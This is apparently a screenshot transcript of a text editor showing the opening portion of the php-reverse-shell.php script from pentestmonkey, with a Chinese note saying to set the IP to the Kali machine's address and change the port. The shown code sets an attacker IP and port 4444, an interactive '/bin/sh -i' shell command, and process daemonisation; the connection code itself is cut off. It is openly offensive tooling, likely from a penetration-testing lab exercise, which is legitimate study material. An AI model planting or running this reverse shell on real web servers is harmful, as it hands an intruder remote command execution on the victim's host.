 Open
php-reverse-shell.php
~/Desktop
Save
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE
under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.111';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
ip是kali的地址，端口也要改
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
PHP
Tab Width: 8
Ln 1, Col 1
INS